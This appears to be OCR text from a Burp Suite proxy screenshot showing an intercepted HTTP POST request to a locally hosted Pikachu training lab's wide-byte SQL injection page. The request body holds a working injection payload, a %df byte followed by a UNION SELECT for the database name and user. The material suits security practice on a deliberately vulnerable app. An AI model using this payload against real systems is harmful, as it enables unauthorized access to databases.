 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=%df' union select database(),user()#&submit=%E6%9F%A5%E8%AF%A2